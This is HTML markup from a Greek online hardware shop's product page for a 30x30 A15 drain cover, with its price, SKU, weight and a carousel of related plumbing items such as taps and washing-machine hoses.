<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-3717" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-3717 status-publish first instock product_cat-40 purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-4 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png"><img src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" alt="Αναμονή εικόνας προϊόντος" data-src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" data-large_image="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.magginas.gr" class="breadcrumb-link">
					Αρχική σελίδα				</a>
							<a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="breadcrumb-link breadcrumb-link-last">
					Υδραυλικά				</a>
							<span class="breadcrumb-last">
					ΦΡΕΑΤΙΟ ΚΑΛΥΜΜΑ Α15 (30 Χ 30)				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-24-%cf%87-24/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-24-%cf%87-24/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" fetchpriority="high" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-24-%cf%87-24/" class="wd-entities-title">
						ΦΡΕΑΤΙΟ ΚΑΛΥΜΜΑ Α15 (24 Χ 24)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>10.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.magginas.gr/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-50-%cf%87-50/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-50-%cf%87-50/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-50-%cf%87-50/" class="wd-entities-title">
						ΦΡΕΑΤΙΟ ΚΑΛΥΜΜΑ Α15 (50 Χ 50)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>45.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	ΦΡΕΑΤΙΟ ΚΑΛΥΜΜΑ Α15 (30 Χ 30)
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>ΦΡΕΑΤΙΟ ΚΑΛΥΜΜΑ Α15 (30 Χ 30)</p>
</div>
									
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				ΦΡΑ153030			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" rel="tag">Υδραυλικά</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/&media=https://www.magginas.gr/wp-includes/images/media/default.svg&description=%CE%A6%CE%A1%CE%95%CE%91%CE%A4%CE%99%CE%9F+%CE%9A%CE%91%CE%9B%CE%A5%CE%9C%CE%9C%CE%91+%CE%9115+%2830+%CE%A7+30%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Βάρος					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				4 kg			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-105" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
									<h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3712 status-publish last outofstock product_cat-40 purchasable product-type-simple" data-loop="1" data-id="3712">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-40-%cf%87-40/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-40-%cf%87-40/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3712"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-40-%cf%87-40/">ΦΡΕΑΤΙΟ ΚΑΛΥΜΜΑ  Α15 (40 Χ 40)</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-3681 status-publish first instock product_cat-40 has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="3681">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%bd%ce%bf%cf%85%ce%bb%ce%b1-%ce%b1%ce%bd%cf%84%ce%b9%cf%80%ce%b1%ce%b3%cf%89%cf%84%ce%b9%ce%ba%ce%b7-cim-1-2/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_81_53-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_81_53-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_53-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_53-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_53-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_53-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_53.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%bd%ce%bf%cf%85%ce%bb%ce%b1-%ce%b1%ce%bd%cf%84%ce%b9%cf%80%ce%b1%ce%b3%cf%89%cf%84%ce%b9%ce%ba%ce%b7-cim-1-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3681"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%bd%ce%bf%cf%85%ce%bb%ce%b1-%ce%b1%ce%bd%cf%84%ce%b9%cf%80%ce%b1%ce%b3%cf%89%cf%84%ce%b9%ce%ba%ce%b7-cim-1-2/">ΚΑΝΟΥΛΑ ΑΝΤΙΠΑΓΩΤΙΚΗ CIM 1/2</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.30</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-3680 status-publish last instock product_cat-40 has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="3680">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%bd%ce%bf%cf%85%ce%bb%ce%b1-cim-1-2-%cf%87%ce%b5%cf%81%ce%bf%cf%85%ce%bb%ce%b9/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_81_52_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_81_52_1-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_52_1-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_52_1-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_52_1-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_52_1-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_52_1.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%bd%ce%bf%cf%85%ce%bb%ce%b1-cim-1-2-%cf%87%ce%b5%cf%81%ce%bf%cf%85%ce%bb%ce%b9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3680"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%bd%ce%bf%cf%85%ce%bb%ce%b1-cim-1-2-%cf%87%ce%b5%cf%81%ce%bf%cf%85%ce%bb%ce%b9/">ΚΑΝΟΥΛΑ CIM 1/2&#8243; ΧΕΡΟΥΛΙ</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3679 status-publish first instock product_cat-40 has-post-thumbnail sale purchasable product-type-simple" data-loop="4" data-id="3679">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%bd%ce%bf%cf%85%ce%bb%ce%b1-alco-1-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-15%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_81_52_2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_81_52_2-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_52_2-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_52_2-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_52_2-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_52_2-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_52_2.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%bd%ce%bf%cf%85%ce%bb%ce%b1-alco-1-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3679"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%bd%ce%bf%cf%85%ce%bb%ce%b1-alco-1-2/">ΚΑΝΟΥΛΑ alco 1/2&#8243;</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.90</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;5.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;5.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-3676 status-publish last instock product_cat-40 has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="3676">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%bd%ce%bf%cf%85%ce%bb%ce%b1-1-2-cim/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_81_50-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_81_50-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_50-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_50-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_50-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_50-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_50.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%bd%ce%bf%cf%85%ce%bb%ce%b1-1-2-cim/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3676"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%bd%ce%bf%cf%85%ce%bb%ce%b1-1-2-cim/">ΚΑΝΟΥΛΑ 1/2&#8243; CIM</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3622 status-publish first instock product_cat-40 has-post-thumbnail sale purchasable product-type-simple" data-loop="6" data-id="3622">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%80%ce%b1%cf%81%ce%bf%cf%87%ce%b7-%cf%80%ce%bb%cf%85%ce%bd%cf%84%ce%b7%cf%81%ce%b9%ce%bf%cf%85-1%ce%bc%ce%b5%cf%84%cf%81%ce%bf-%ce%bc-%cf%80/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-50%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_81_31-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_81_31-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_31-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_31-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_31-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_31-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_31.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%80%ce%b1%cf%81%ce%bf%cf%87%ce%b7-%cf%80%ce%bb%cf%85%ce%bd%cf%84%ce%b7%cf%81%ce%b9%ce%bf%cf%85-1%ce%bc%ce%b5%cf%84%cf%81%ce%bf-%ce%bc-%cf%80/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3622"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%80%ce%b1%cf%81%ce%bf%cf%87%ce%b7-%cf%80%ce%bb%cf%85%ce%bd%cf%84%ce%b7%cf%81%ce%b9%ce%bf%cf%85-1%ce%bc%ce%b5%cf%84%cf%81%ce%bf-%ce%bc-%cf%80/">ΠΑΡΟΧΗ ΠΛΥΝΤΗΡΙΟΥ 1ΜΕΤΡΟ Μ.Π</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;3.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.50</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;1.50.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3616 status-publish last instock product_cat-40 has-post-thumbnail sale purchasable product-type-simple" data-loop="7" data-id="3616">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b1%cf%80%ce%bf%cf%87%ce%b5%cf%84%ce%b5%cf%85%cf%83%ce%b7-%cf%80%ce%bb%cf%85%ce%bd%cf%84%ce%b7%cf%81%ce%b9%ce%bf%cf%85-150%ce%bc%ce%b5%cf%84%cf%81%ce%bf/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-47%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_81_25-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_81_25-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_25-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_25-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_25-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_25-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_81_25.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
